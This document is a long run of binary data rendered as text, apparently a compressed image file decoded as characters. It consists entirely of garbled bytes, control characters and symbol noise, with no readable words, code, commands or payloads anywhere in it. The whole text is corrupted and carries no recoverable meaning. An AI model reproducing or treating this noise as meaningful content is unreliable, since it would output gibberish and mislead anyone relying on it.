4��:�+SF�94��RI'�����ͶٶHC�<m�"�\젂b�X�#tٛY~���$���rl�=Lv�		�.,c$�ZE41�O�k���FB4���I�,[Յ��p�I8D΅���"�J6�|0��,�VO#Q�fi����6_��pvTS��1B� �.�YbGųCب��0��F��l]��"(��Χ�?L�H�8��r͈{.�l���l�f�QO��)cTt�5#0���b2,[C�m��k��sZ��	��� ���x��/&5D�JǱ�e��:�q�S#ɤ�v�-�g6M�+JF��y��%e�4/<�+����EѳgB�C����vѿC��D��űA�L�M6l8���$��$ �Z��`�Cl�ǅ�Bb�σ��9���e�
@���E��鸦��.w����uc�#ز��U˦�{/��ء�+X��mS^ʡS�!g��0�3D�j�#M�
�!	�r#c�$7�Gj�f����c�m�z ���ًI�6i�՛�r(`|Rv����0�;��;�_�wz�Y�)�Z�y0=����`�ౡ�tB�#�1��^�,[��Yѳ$l�rl�)��BE#lB�衛4�?�˫b��H���bn��!���yE��K|$uf���f��͞�Vٛ��hm�lHigu�,���9�M?eMXfw4>���IP�{��:S؄-6�`��R(e��r-В2c:tW�@Hm�)�Y���H�#�`����G$o��'G&.5�E��4��.�x��-	f�m9��|�b���M�����R���SJM��Q��+99&*"��
	90�ɓLW�.ȹ;�bȂ��"f�W5r9ap��@��B���m�,H�s'�ğ�r�5���%�0v�����!�4��dL���c843�-�������M�Q ��UD��b�}X�\:2l�CжI��q�F��P��N� �[r,����f��x�\�e��&���B�����캶E|���4M�̲�aIŔ1�$�**�|	�Pb�S��Q
�5L��BXzP��=d~�E$�Tl���3|7gQ�bBX��-fn|�f��	ò'E�B��>��Np5�E9M�:1Q�������2;f��4A�Y
h��#Ld1���E"�-dTn��M��f$��[G"�z3f!V��ɺtlB$�&3Tu���U*T�dK�B�l8D���w�CVY���˃D���rkl�9�<1Q����/_�����#�K�#m������
���*��4M��G�v9�Ż��4�á�^��h��@@b�f��S�B�t{.[hc��Y-���l]1\B�B�ƽ����M0lX� i�9�旹~�^��^�8�&���G6�^�&JA��$��6͔�8���n!C\&�Cd͑6A=�!�
g�SSઑBW�omtb�D�f,< �/"V �|���E�K��MVk"k�'�n�谅YCz֖�dś��
ert�2��v:��a]�`Yh��}f� �rȷ�2}��Fl��\R͉:&pZN"e�>G�U�����Ld�TP:1y����k��_���˗��k;��l&��s5�W��6����E��h�4k�����T�bց�%��x�\�)�N�ƴ&���Y�srCA�t:­�.s\,��ErI6����&��FM�c�iF�]C�/� �B�%�=z3��lK�в���=q�6�	��EF``�ɰ��a@�t��ʲ���^�;�[m�m��2u��q^V���e˝��7]�[{ٹ&>M9Ma�H��g�3L���H�:\�bj�P�t����n�q^N��G�M�1��|���H�?��T��
'���M��͍(&��G�h1I!a��?E�"dȀ�e�m�Z�E9�u���e�f����[��"F�g(}$n��m�~ń=�Blȃ�D�Mӟ�����Xi��$���<�#j�q��+wJ�c�B��:9�hR�O��GH�� "�U�f�$rMQH������/��p�B�>�������a�vyf��`r�����e�ݚ��E��	r�*g��%�1Ȥ�d�b�A���S��Dw"�h�R&*v�,��	9W�C d���(ғ�	
��tP9�=Z�/���([f�d��r�,��y�}X�Z\
��h(gl��Eÿ�0%��md�5�r}-���@�DB�AI�� !l��LR6E�-��6fߢkBaN�T�$<7b�aK�܏>�� �(rHA�����h�Bx��B�tt<6��!��1-r���XLr����:��B�r����,n�3��f�c��E���g�$r("�6i�7?�hR%�(�N�7�rS�rC�
Lj@�Ѷ8bؠk圎��Q68f��D5d��ٳg�/]�Tc2&"Y��Q�E����_jH��9;7}<9�0)��K�B�f��J��͉i������h�&@QD�9����$"�F��hC$$Ŵ?ԃ �ѢּmQ
�͑�tګ�=�ђ[c֛a��࿳�4n�y�H}��'Tl-#n���Ѐ�HH�ܚ��� i��`\�����D�&-��"��ql��
�]�G#��nN�p!CBإAg@��B����B!����1���. vzųfإ��&f��.&F�ضjhHm"��7�$�����.��P�QNL����{I����6�a����r�=4b�rޒ����w:@�@���cB�8�c�a�ܓТ��t[�;�:�?������'B�f���d�-���Y9�k�Hg([Bڹ�B��p��9�Tp���
�4hu��
��E�ǳ�;��E�K�F[���"(��5�<!%�#��ld>�(~Ⱥ��DD#cbLGq03+�B��7�H�X�D��kCL�C ��W�С�r:(b/\��Z��y:�
X�Ut߆�`����	1�W �hP�/�O��f����2el��P��䇰��1�@�NIW9Qρ&@8f� ���R�_�J�'4���/�ь��B����Ǻ&��hg>[�ؖ�,b��1W
3�d���:?�C�&�c��N�ٱ�d��]*�&��ɏf�F��
rK$��͇�mt(t@�#m��Dra9���߁y1ѱr.�Ӛ*���B_���ZBjl[�d�HpM���=�c�Hd!B��.}�3jR�I�Ѵ�1��*�y��H我)�:�{r�Y^
�c��t�f6��jƈ�v��	4�����1��>�fFllR͍��8H�k���mF���3rAG� FI��AO��/F��,�GZF=�An���9�CY�U�o�D*ܸ�F1�&3]yW�F�Ӂ�PzE��r�����m06|+�ēj�&�"���_���8"�ʖ=E�푌I����5�⇹��WG<�t4�%"�mRv )2C-NHX�g)P��ax���U�Z!V1/��gV�5E�~���V�B�ǱI���E��V��M�4?����ѩ���m?G	���m!Oؿ�d&�7�
t��b4|���4�G�Hk��!x���0Ɩ�u7伺�,_���m�p%�R�-�I��2��oХGѦo蒣a�����r9�8�H��M�&8�>� �)(98Z�'�y�d��[h�C�*/��<X�&�/� �T�z3ų�9��ɜ��M�%�=�ީ��Jf�_��3�b}�K�Q=�{�a���"#����n(f�B$/C���n���U�I�{�hB�./,BA�ɳ,K���z�) ��Gg�$C��vMt�=�H�E�1qC�B(}�~�#C�p�z�n�N����r(bY	�%���Cu����~t�m����#��NlK��s!���6&G˧��P�쑱&I��g>��+��i!͉f���� 9c!�i��P�!%�x�c�QDb��aKCR�i��Q
*�����������f���E�N�BZ�q��Cئ�Yd���a�	�_f�۰������rdµ��c�F?AHx!hA��B�cڅ��~�,�8��h�y�7j�ѫ�t�ںWŸ޺:3bOTU���&�\�kT�U)���MT��L�ssb���Rs�ڲo�$r���9:k�C�9v�m��}>�dD��-˂�e��٠�_؉i�8���2E��&�h{���/��P�o�_��y4�L�a:V�ف1����Cgn���T,OQ��mCYI�$I�Ry��{\�n9�A�<PsD�a�N�т�xj*�&A�������#}��b��.�/qC��MJ�L� �Kꆤ� ���2o#�r}
�m�~�ЙvdQ���c�f�v͢�o���,��ؠ��6�a���n��]D/�:����=�6߂���B^�_ܢ�sDK��3�6?�Ţ��⍒2r)�2gإ��+2bW�=����aI\d�?���z�m�	�_4~�qK0��M�r���3D �FV�1��Ѕ�؂y|��  ��a�#��K��x:���l=�l�Sy�F�R`�Z}��r>l&d�L*o�=��/�e�\څ4sQe:6�#6�69�u�����^w�t$�u��S��$�~�'�Q%6��)b�aA�/d="�
��b��a}Q�"L_�(��0�@pmg�$ lAthQ
��yB���QWF��^?��      �(`�4��R�s���s�+P�vI���r�%%���c�F�at���q(8j!�: Y�J_�ʬ�
���²@�(L�4 I�p7'�|���6Ȗc�(`a7O��M;���1�g��@�6�� ,Σ7�Ȳ�N2�PĐ�hh �E̬A:+���E8��g�j8ń�)  `�=�/���">*�@�#���%.7[n�F�K�K �
 p�t�kb�����'T�������f��/ z�����_�kAԶ6��X��Y!���S���f�0�'�ۿuH  i��"� ���m�uA��+�"�}�u�y�8]��@�@����5�٩�}�/Vr)J �}fMOѦ�Qš� �Պ�a�|�@�V�\Y`UǶ��a�~H���5��ehJ
%{`�-�#?�e�);�u��I��v��m�nP�� � � ����ӫי�u�z���8���3�3�\��&=7y��AUk�Z,hY�ʣ孂�<��}T/�CT:XG?�x�#�W}D>0u|l����r�f�n8�E�
t�O�{�?W���@}���D��Oq�	�!�`Hu	�Wy�v[�1����aFs2�"�6՜��� �܏N�u�2C� *uNk�H y E��qn�͊���m%f�}� �� �
h�=$�|T@E�2Vk���{����Zo����P`G�S�uc�%Ugr� ����[��"�����}Cv/u�$Y�r��b ��g[M�n��,% �&ޒkP�H�6md u�i�v-�R�#�<��p�q�vc&0dɔ�?�E?%�{��A�ދ�q�$K�.�59h{��� �i.���A�Z!��[mbz�=G��c�V���Z�XI�u7���	u�m�}���CP��7�v��/��v�O����q	�{P�w����;Иĥ[6�*�mb�f���o^����-�u����郎�|���ؠaZ-|7�K�1'-9A Q\����E�gK!�:��@�L'� "u!��3A�&ӯiFR%��kʠ�iƠ��l��V0��cx�\���Ua�E4�E��Y����Z���o��z�"��B�MR�'���H�S���5jp�Y$�:y��˃ ۸�)s�Z lXZ	��!M*#���B	८t,�AI��-�5E���áp'H�N�C���^r�A�#��V�j@^����['&&��� :K����ڀ7����.-yl�� ��7׃�� .0cff�KG	<��$�?9�R	j�9��$J���i��H �t����212}wVK(���;`!�?W>q��!�n]�~�<��(P��7�y���| _�ް�e<��L��qX����6���ag�� (h@���`��8�Fq����2
b���' `����� 
,��0^ ��( �O}�K��U]9�<�)P�澉`(�(8"Oa"zQE��ڱ����ȒV	�i"���
�I������	�cL��Ʒ�\M�H�'ʆ��&�:`���U4��k'�PJ������n��>K�Jc��ꪰ��'�1��i0��,a���oc`z�RK��}�o�H�4ȫa���GF��+s���4�v!!��>�k:Ҿ���[g~�[c&�[�k��p(�H��$!D�X'.a��k����y��E�'rC<�q�&�J &� R���t�JF��w)@���d�n�L=t���x�*� (	V��FZ���R:� (A�a�8���(s�ܣ���w!N�vp�V�D�b� ?0nhq���}jj��qȰ���q��F��( I��0#"^��f�k*aEM�$��F<Q��3�.�>��A�� ��6�~�Po�4UoaʲGa���4��E�ƽj���+5�� ��`Y���u�"����G<(4�V� �o��!�A#��h;x��j
r(K��"@�7,`k�2@V@TP�QcߍO��x2��"��=�L��⠄�f�d��9�%dz��Ū�!�	��[�,b����Ͷ�(��l�|���"(���,��h�,�K(��U
vh�c I��)X�j
@<�[A�3�0X�4a�(�W��\���2D�*H�h 1�v�hA�� I�6�a-U
74�����Q%�!B<�'�Hq�7�܈@	W�<ѩ9��a�a�y�`�i��c<P..���(��)����pҢ{� N�ت�b�$]z�@ ��?Ah=�=�0�0 ��#R%J�k&(0����2Y��Ϟ��p7��au��(���y�#t7<q�`w���0���           !01A@qa�� ?��n	�{�LF������=L}E�m��
ś6͛�f�����=o�o6mt���M�a�l�BN6C���`Ϩz�Y���%�8c?a�z1����br�e�4 �1��t�c�@�&D��c�a�h���,�ȓ @�2d�FD�X֊}�q�) @�dɓ&D�2d,DɐQO''�O1=@�2��Ь�)������+,��2�#f��a{�l��� @�	�%�l�E�z�8!#���Sg��0���&@�M�|�#	�Y���S��#��
'�v-Z�YZ����l�~@McIg/LcCћP͆"�`ş�͍1���h�<
h,��`$mZɑɱ�[�ō�Ҙ^@�8L��(^O̊�lȔFlޘC�E"}hDx�ƈ�����ybF������� @� $Oɴ��6�#CF=��馆�@�YIy��0��[�L=m5�aB6�L�d�ᰭ��C�奣��O
��5���6/�=����B/�*ٳbЙL^#/b��a�x'�z`ͽ�61if�F�}g�y���y���b�6,� bF.E�=�7��zxi�l���(���oC�i��:CI�da��D>��fѱ�4G�z^I����?�c����]�Mm�aO'��M�fD�86Zȷ��!{6S��i��1��P`��[W���M�lٳf�7#E��4̍��(@`[6,M�3�S�l�m�7h���i����	��c��~�a[����s�y#O��
����6�fT͌f��föf�y?i���:M��m�������6S�@�a[6�:"dH�B��2<�,^�cL-m&�6Ǎ|���z�������"�,$|E��PO܂5��2����9��X6a�x|�����'�A�~x(�K����|�FL�a�3��2���g�뀢ޘ[E3�6|��B�%d&���덶1�i�)��g�(l��I>s��z!Y�z-�e5��aF��6B0��I����l}^��+"P��5�6���mi�8bpx3 ^Ą~2�<��Ƴ���6~�=��ɣL/�?�����z����m�$X-��Γ"4��x͛E�h���ǡcJxO�G�-�Xr�M�����I����1���� ��\4��"A�'��1�[��~[R@��P��k�<��+�����Y��61�AE�M�6��=g��������R�6ٳm����z���d�/g���B|p��P��O�i�CPf���8����e1��������B�p�L�
g�����}�m/h��^S�?{cmly[��D~s?a���Á�q����           !01AQ@a�� ?���D�EĢ��) [TPL�#2�	�����o$~Q��L��bfck2d"30�+'������dɗ�&^G�/&G�z!r���lZ,�ś������~8&L��ޗ�c�4���6Blb�;^a���ر}[�cދ�zYi�&���X�pZ�<�2el�XŦ�$c��+X1�z!cѶ!L_�3bǭ�E��#�rB?l�'!f���c�U��C���>)zVo�c��'%}Y�ZS�KM����F=<������K��)��AO%?h�ٝ/1b���<�����S��������c6���B4G�(�c��pSG���,"�|B(y�?m��M�m���Ƅ1SLؓ pD�E���r�6�d��	���@��̄)�c�8=�����Ř�SElY�b���3(�ؑ��eM��
��,X���3�@X�F���f�^f�,ٳ3$U�lX0c걲>����<�A�8(��6F��0��X��G-��#�z+�}rf�r̓{
 L���B�@���!�khl��0�0�ϡ�?(�����`�Y2�p�&QM���ِ�~Qꏶ!
�?�l-�!1����8:���qe�
#F>��|B�Zi�uE-c��&B�=G�>B4(f��2mb�`C�E���l(�!D8/�$I���0Q��rs�
(�1�Z@@�0� �,(�H���
�f?�Lh�G
&Â��ayD�Z#I2b�2dɐ_�3�,zB�"�̳�~-<ɓ9BL��98-��d�٧��ѓ!�8dh�AD�C��"��`�0m����P&@�Yj��u�����rpQd,�a����o?����h���F<6}vlد�p�e����}Ò�!8l��������L&>='�: @Ώ��`�`	�ɗ���6ٔɔz>;!J(�[
ha��4��a@�9>̓�C��<g���<�;[��?x @�!GE4SM���?a�O���6C��pL�m���f̃	��Bol���!񰅜5��>p��C���b����>
��ɴC��O����Gc�.��;!�m�!@���Q�HC��Q
��RYdi4�B����͛>ބ�4��������-��5j-���?A�(�B0��!��+#a����f���rO�QL#a����LC�E=�L��� g�l�<1�f
=oE��FA��yh���rD����<�SEmd)5B}f�e�³�8h�$a�O���4++�ߜ���#L���*?�I����6F��Di��hC�w��D#Ã�口�r�
|G�/����h&Fe�[��>w�x�qA�� #E�Ǝ��Y����>��?;��pcgO����>w�� (     !1AQaq����� ���0���  ?���{M�4�5W��P�L������:\�6*q/1@�j�Qo2���ξ�τ�|�(3�v�%�J�r�5
��� C�TK��ۘ뇘��kpPX"ƫ�� V�$_A�Hb5$U�qn�`BѦ!:b�Lx�>:n�˭�(N.m���jJ�zq�'�N�@\q���`�����uN���g^f�*��Q+rܿQ]���G3)�DJ[4�9�Li�"�M�������B>��)a�#��Kw����Y�WCM@8]sDS����`�b�6[L�~���h����ځV n�>�3�ȅK�D"v�=������N�vc�!���1��W)��B��nu���A����o�LsC��i�)�1�fH7��-F*r���woU�CJ����#�K��˅�qdSM5{����˘��%�Q�$�
�j�b��M�Gb�Zq��|Z\*��ܣ���#��Q�p�6��Cpu���EI���s�'�;#4����	[1I�E�}J�1��x�u�L���p%����R����o*�*��.����W'�ѥ�X}����=���n�)�6�Al��4�w�u�FG��h^��&y�����x�f�b�.���ȭBL�	�#k#ǧ��r0�C��q��!� ���铞b܁��G"� 0V}q�y��9/Լ�?�^"2�`��=�7@?�LJ ���6����p̩��P|��7������Bܰ���G��d&Pg1� ���Uu�#�v1��1��#��ʦ�7�,7� �k�⮒�ڠ-��&X>����|M���%�바��m��E y�lU����_��4!�4EZ)�f��)Y,�0`#6�o1ye��%���&��� �R��-J��SV��T�K�:;�$9�d���4w��E�����?(�}q�V�#���2^#���+��c�[g\Ă�ۂ�7��?ӟ�a}F�\ff�=�'$%g2��Q��Dq�j|IQ2I�z�cG1��!����Ų
�&nU��h����_  ,?Sy���<G>���_������T�e1_H�mK���,o|@SR�EBԸ���+Z����i�*J>��cX��z�x�r��^7�Rۉpa�)rȍ��K��(�>'�Sj�+w�Sz���X�Ղ�	�Q��)����2�\���-���ga���7U{�U騾��5�Z������w<I�$0��w�A�!��P���o��V�1e�h�Ö&]Ca�A��D>��R]9��)P�g؁�K= ��� ���Z��D�BU��9�eK���(�tO�s��QXb�Ϻ��E��W/O�p��K���
z"��<��aV�@��E"_�u�x�l��X���+̺�Z���w�^"���/�̥��7S�����ġ�	����x1`F�f��d��D�0Ž$�ǩ�ܛ:�6#�F,Y�0����4-����nʯ2�������-Y�쉣;9b��mVA0VZ5>�&a�X3jy��F�1�p��Q��^#A�}�:MK�X��v�2�P��yF��Y�!��Ɛ[w�8�J�X
�^&nr� �|���T3��=6>��-�eB����P��p��
v�� �a~�:$U�'q�K���LŜb8�Y�Y���j!�h�f[B*sopQ� M��(,]�0��ݐ��)4a�5h�v�T��<�������A��l�p�U?��e?�ݰ�j�(t1Av�[PC�K|Ű4�Yw�UC0+DP>5�� &D�/_uI�q/")�p@��ɱ��l5`cH����E*��Q����n��2.0�����R{� 2ə�F*ܻc�����>3qw~�B��]@�F�
�1E���Բ'|u�(�|7p���hh�.]
�qr�P��4��;�B.QW\�)�QO�z��������y�p�[��1N���Ķ��Y..�f�����#�Op�9�ӎ��Yf��PƐ�����4Lh�P��څ#�$sh&겵�mek���)�֨f[<�2����q<�䁉"���&�e �Bh��O�7��,��\h�u:���p8��9b5�^&ߍ��|�������ܬ6�y����x��lq�8�W {��}W���	�6A�k�fKt�Js�_�B��wq˖ �ߘ$�5助�G�@��E2�;���Td[����
̡c��L1���wqm~���ĳE�rLqU0�����J�f��ܪ�1
���%�]b$9C'gp��4�6���19W|�p#_� ��i�fe���@�"8��{��1dK���e��8353p֒-��E���a*j�|	�L��\����._��K���<�,���3)?P@Ѱ���?�Na�1Z\���E�aqD�b�~b�F;"���`���Ji��kpr`��qp���Q0C{�L`��pe�+�ef��-ƍ�(�)Ќ�rK��e㗨<�p�Q�xn��,�_T;7��v���_Sl�{�Nۯ�4�D3�X{����KW�?ޠ�h�
�bA��㹓��rg���I�LRԬ��Tu���&��R2��i�k��_&:��1�I{+�i� T�-��aܥ������pF54v��8�H�n7��� �5�E��OP?2լ~�U S(�\�7DC_�,�j2�rղ8c�gjD�����B�׈(Zu�����j7Ѯ���g��Er��q� ��C,5x�D��M�e7z{��?d<�}�9R�\�h���2�p������P�悈s��)����z��x���>�P�Kt��E��?!����3/��Y��f���H��'��L1+$n<WR�E����,�ŧ�~�� n�!�m�p�ӊ�X�T�i Cϋ�Z@�D�Y��e�@ד�d�`��1Jy�����و�-�q9%�&����MN�R�e�fU|��DL���6�����������V�P{�n�ݺ������Fq�;�ƚ�i�71W��<��zy��チ�[�q�qS���z�Q1k,��W�϶$&0�!���%3��1)J��V�tT1Ihֵl\x����(1A�Y�eʸ9��k3�6�ij�������cq9̶O)�����(뫕�sk2�N%���./��.�$Ed:��ؖ9��eؾ:�0�2��U"].0"���Os�jk��C"�M�1���,��(��q+���a������W?N�alJ�l�<�s���Cl|N��˦8ec���$H��
�ܴ˝@�P,��Pr�5�W.`�+��q�&��A��'=hY�,d���0ϴ�������Q.�]�߳D-�j�V(���VH���u-�E�5%�*:���|	�R��rO�4�1��VfV'�R슬� �q.�� �8��ZZ�P����J�ɉ��n�,�h�T$�i�bM~+$�%�5(Y^�*��vS���K�n���[}������ �b���e�!~ӃS��kU���P1v\�����P.��Tq37�=ǐ�%�8M2�vl����Q���pw(���G��6`<���{z������pFԕX�~����Se-����Z���6=MG5#�u*Ua�TmJ����̘�X2�u���E#oZ�Թ�x<[�p�n-¢�D�Q�#�r�˗w0j\��PĵȪ��l[4tp����L�u�N�h8�35C��q��y��
����Jb��uW̫<�������tf��n��z?�,-��	i<K��b��L�n���@f�S���*hp�-�s+��b f�>�� �oH�<�*��S&�1(��P26�¸�\a��̿1���݅_Cܭ�o1�J7����a6�0&��\[��Q]��ALss*��_3��z��P�� q���x@�T�����Ĺr�˿� �B-/��QQ8	���\$��A���/G1���l1Z�%��R��%
DP� �\^t�B��%�*�c�c� �!���\	�*#u˸���	�?�m��*�)���q�@n��z�W��01\� �Nw�7�����;�Bq(j��z`Z�a�w� ɑh���Z=$U�6z�W�	t6\���.Ԧ����5��ϩM��Xfb7-q��3��|r+�1q|R�l�a�� �������D*�d䘯��s����˅��xQ��U�\֦��{fq���V�� �~�uӉB@)mk��՟���Tv�b�4���p֙��^���D�q�@��膛u�̽/jg�#�*��-=� ����'Q08�ꈻ+g�����8�LǷ���J�H��!���u1�2�p�� s�ӆUS���^w�mc���T����N��HA�U6�~�G/[=�R�����\��<�!�َ�刺���f9����*0��l1�̌mp˻�c�*T�*(����V�_33?�qբ�P"�.��^����BJ�^��>U��a�K�6�������e�w�=L�m^]&�[��Oe���Dc��k/L��u9�~��;�?�
�&�L+���d������R������Q�po��:6� �G�i�rm�o�8a�'����l��k�����F��/��fn��}���l�'�x��kX���O�[zذ�
�\ʎ ��#�R_6\ȸ��O�.V#�a�aX���a|B�!�Bi��D�ET�[�� X�[��mF9��|��!�:��>�yi>�m�e�v�r��*��v�]�� VU�oGl�z��0�H��أZ���z3{b4���y~G��R�`yb}��'�'�U?�3�{���F���	��x[٠�-Osh i���pW�IIt�$�a#�eKL���d�Wy��S��U��2S/�zwc�U]& ��f{��^��nY���e��<2���*f�j�`�[e�,9�$�e�#+Q�uq�la��f��*>�iQ��\Ǜq��m�K��=Ɔ��e�����$e?�/��K#5}{e��<ĶK�� S./� �5i�׈���0~�dR.B4��]�l���� #S[}L��� ��V�Z �Ci�=�k�P�.K�ʹK��`��-��^G;�����+,���׏ܨS��8��}K��5�)���=�a��N&�n�}� �}>��XEv�w9�	�(�dW��I�'�`*����"��]�dFQI��K��m.'�-T���Y���V*=F��L��7⁰�%�r�]9b�����w0��6�S���3Y�⏞?��ܾpx]�]f�����"-B�d��p�2�	��u68�_����Z Q������}�����1V��+/�`����p��ص�k� ٬��J@��졜@�\Ɩ�b;�½�������G}���A�`<�z��)��d����?����Iq���0������5�q*��A�:�	�A�r��B'0���J��wk��C��M����M�����&����L��*�w�89��5�ItwO���q5�W,Ie�(K�'I�������Y���Y����G�e.�?���@6�� -W��3킯��S�SZ�O�����+!_P��l� o'����9�s��T�_P������Q�B�<��z��W��K]����Kk�sʆ��� �� �s�Q�?�$n�O�X:Y�C�L�x����+�g�TC� ��0�@�X����&�K�;c�B3��6R��F�.c�R�-b��Cu<|T����N���-\˹�g�#����� J<3d�����0uQ]�����F�b��Îw� 82��U�2������ �Qc��YG?�T��-cn	R`*<��l���f�( ��7��05�q5���"O_�^��x���&��H\CO�=�-�0�����q�f��}���@��C��n��r�d�Y��*׌�#]c�YJ��E1��qW��5��o��&�H�܏_�s��Gư��̌��u�;������R��8�{�c��˘s�� �0�u�>�%C�0�� bW�59`���)��OW�Yf#\����̧a�Cb��0��[�T���cg�X9a@<_���]�!2X2}���̊�Ľ4n]� ��� .�,:`ltT!Y9����&���˩�;�M��׏��?��e�_�.G%�a�B��S�1ra�͓�hjߟ���O�� pQ�T��F�̕�?���:�bl���c����w;��d�a|p$7	�h��TO�?�$�c�Q�����-�f��*���{	��������bի���
wR����X�荵�����'a�c��(M���Qb��h��q�1:���{�fC�?0�1� @ � ��Rp�;?��/o����&f6���H@�u�P8p����
o5d�#3�	�į�i���_Ԯ�#�����	�D�\M>�h����
!�J����Pb3h]GL@C0]K�	m�\F��6��1UE��_�2���OeM}Dh�D����������"�n����cG�
� B0�����e�h_�1Nqp����XrūDFIR'�g��ي�r�1���3Xb��#���g����Č��|������?��K� �OQ��
\^O����n�9�(����:����b�F=1_mZY�Ent��+О�rpma�_����_j�����<��k�J���f�Nb�P�7M�p����(�0y@Y��ᖫ�J��YU`�Q� =� �¥�F����+��7�q˨NkOq�˘�Es����Qen,��Y[��^<�P� �a~�Dt�����v�����D�c��Old9C� a�(?�(t?���?pi�/��ͩ�Bx��Tπ0bs��Ru� w�;��� �1g�z�����1�%^�b}�~�|�[�/?�b�[���#+��ߑ1�b��KNf��K�4Ĩޠ�~l��XB�bu/q� �e��_��YM�ژ(�LE��Y�7�W�k_�R�f��%L0�06��!nWYbE�J��u=��w̻��;�_�����(�wG˼��2���UA�'\p�[���'����Gi��bh���<#���!�?��+T��g��e�� �l<���?�4y/����}0���Ce��#�☩���_�n`�DT�=J�!���b�l+�	[�G�o?)6N�oQ\� ���\�l�se�iN$�*2��.�L��2���-�[H�2��gh�� ��{��G^�Ĩ�(�`�^3,�d�ZEX�*_�KѲ�����&eJ�Π�8��3A�>���BX+�r��"LSX���h�!����a�8�g
zM��X� ���b�6�� �~0\���蕾�r�s���y�e�@�Ϳ���?SˇR���A�_��q��z������������`a}S�Q�G��?dt����\�{Yk����(�P����E��x�j"�K(���G�ۘ�����Qԥ�Qٙ�hMC����LR�{aG��yn�0h���~�ŋy�A��Cr��?qX=�
L#v���A���'���	�.�{a�ї���Xe��}\L�������������B>`l�����	��V��D�]}�#�H���T^� �;�� @S�����g����Jw��C(ѧ�"'�� Q�p�
'qQ_��p��o��j��^{"`�#���f�%�Q�\b����M~qqG$&��5���~m��,J��K9��ܫ�� �Ģ�PG^$��T9��=A=y,�����oz��_�@�~�Z�s�3�(:3@��D�KS$X@:[�FG#���� �I�Ξ� � �sVZ���F��i� �K)�#�qo�)��Gź�����訨z�<����%�t6g�����T�J��0l�� 3��^��D�������]۰a �f�L�	�_4T}8�|��M�,�*��N\LT�0al��i!�N<�_ ���aWơ�~!�h���� ��O#7�LC������R��3��}sפ^��!XE���7� �4��E��G�k:�p�m�GCe�"A�~����E0� D���A�_���T�z��8�;��%��_����u[_�J*8��fx�����@�n��e$8+�q+�G��R�:���>�
���2�_�+�"F��߫ ��.Q+Kt�����^1�4]���$���|0T 4�ȗMŲ<�I�f���H��N��-���3�q�p�˳�Y���PV^`I��̰��q����rG���s�޿�:��ҳ���-�'�El���#����`9\6|$f� D����/���7�V�D@��P����,a4<w1D�z5� �p*4�x&mq����� Q�����Zz�)�il��h��f�����s��h?��!!������O��[�. �B(8@|���lY��
9O�$u����/�񈨼�=:̮� ��QY�/�'�vN�2����J#w�G/P�'��b"#���C^e~�Ḗә�|.i�L��,t��S�V�$ya�p,v��`�v�;�@�mb�8TX!��Y�̠�!����o3�.�OP5�ܼ
��Ӿ?��g��(O1Ņtj� �4���JZ�ܷ� M���q��հ����0J8S W�1;;� �\� � Z�oPJ/�Z%������_E:�aNkr���b�C�� ��D`:H����=�rP����V�-t� ��2}KS�?�2��7��W�-��a�4�7nK�N)�� �IC�W��E���NQq_�q�/�1i��+�*f^a��!x%Dp.:Hl�(]a��ϨnݷU�p��� ������f�ǹPɉN���o���o�����������b0U��P���ˋᷨ��P�Q,ʳ��a�g�[C��[v~�z?��Cp��>���W�� �6�g�!���R��f1���R�����f����v~b����� #adY]�x� ;��/��,%�%�+sFb�>&�y�,wq��h�#��ffe0��5��#.�;2�s�j�����̩X�� �w#��)����>Y����Αb=�4�
�\Ł�M��[���"-ˇ�e|��V�l�A.��
w�F�`�E:�A�x�N����]&����"�q�U*��lu�y�yj��R�x�Q�a�����_�������m@s��)tkbcKf�o�,q��:;��ʳ����ƅv�;`<�ȷ���;^��օn;1�>
TK/�.��3,����b�CfY�|ERg��� a���nup��^`^e`�j��� �T�6[o*9W����.��w�X�����jCt����//����=�`eo�)�B����z��wp swR�Wl4X�0�t��
���S�B� �S��8 ���i	�U߂V�m��0��@�Y����gii�l�����79�\�8�)���UKO��/o2�o�3Q[��MN��AkȌg��DyR��<1�L߅c��!�d��:�z�Q��lbfj9���5��e���Y�n(�"������%��3$L&Y���c� ��c���l����>�i:"�tG��,��?P�8�JP�G�\	e0��(����H^�̡���R~��7*�-�++n;�))�.�1j��]:1q�M×���t@@4���٣O�f�:=툯w����c�0���<�zIJ�#T��ï���I�dl&�� �JYw,�肋ڪҠB�[���'�v�*��TS�M}7��r� tŴ�'R��a�9�|a���h����������0�������MS����Fm�nU�+�3��ɷ3I]�2}�a�1^�ة<E�,��a������gB��"��R:�1O*��Bq�B��`�� ��6�1�m�sCGlU��o�Fqe�B��;�t�N�Dm����� ���s0D�����)Ϙp QP)G3L<XRN6^"F���#��/ ��]G-ʇP_Q1�1��g�XS�Ç��g3���? *�d�M��%*���	lqZc�~<Mg1f��b�wL`Ү`N��'��E�`�r�c�~9� 'V|q�v��n��>`��cӢ#w�/�}�>� !�� 2��e�*�r�|,���Ev/�;ƃ��^!u������ૂy|� �`P7�v�>R�W�f<bn	�i�S"v�P�j<{��&XI��b4!U^�o�1�T��i=�%�����'�Nc��Ǽ��� Pu9��3�X��� E��9OQ�x&�pǛ�f�}࿘7I4L���S��n9��b^1�̭�qE��G��ͤ4}�^%f1�������� �WpE����"yFa��t� ZX�nT�Q;m��6��A��u����G�i�!�J�_��)�X��%���p�\v�f�I���]��\�a_#��5s�2����VR�5P�n"�c��+�J�uF��y���&����K���l��3��]��J�����G��U6�0.-N��w��d�13�un�{	�F��~�B�2��3nq��\����\c� ݕU�RO��ث$�>�E�T��{W�C�1��K� )��	�)Y?SUd����EU}�,��x�%���2��5<O+.�J#1y�VR�*:"�o��Q�E:��*/1c�At��1����F�uS<���~c���"F�5�u
����Zq2F8#������:�pi��������:%Z\��U��o��ۜ�?��eAJ����:"
A�4GC���)x�p0�`=�ʡHƢ"
��x��PT� n�R)n���2|pfdH�%�L�,-u1��b
ùpy�T�,,��c�<�X�E
\��p7�P���L�y�3.U�8�9�1�����q�6&%G~�h&�_�U�s	M�]!��^~��W9q�J��x� P�ws)�!��G���O�d�ʸ�y��dXI)��$[�4~f�AH �1Ų� �pA�q�Q2�X��!�X���~�4r��!�����
����Ń��#�rCQx�c��ċr�s��[�>C���h @������L�x��[J���W����OC�A���Z����qOLM��e���3����|B�\��a�4�T� İ��X��>��,�˩w��`u�8
W,�4�9Z���:�b%�a�8H'5��H���K6�L-�w񤺋����s�n����|&v#��L6/I��`%��[�PG�Èd� �׀��y�����eJ�H�//��t��%�H�(l�U����z��K̨買�,1�;� *T����c���n`��p�0CsJ~�R{T�E2�{���2=?��N��-?W��N��L�ݳ{6@C!�GP���F:�S�bg9���
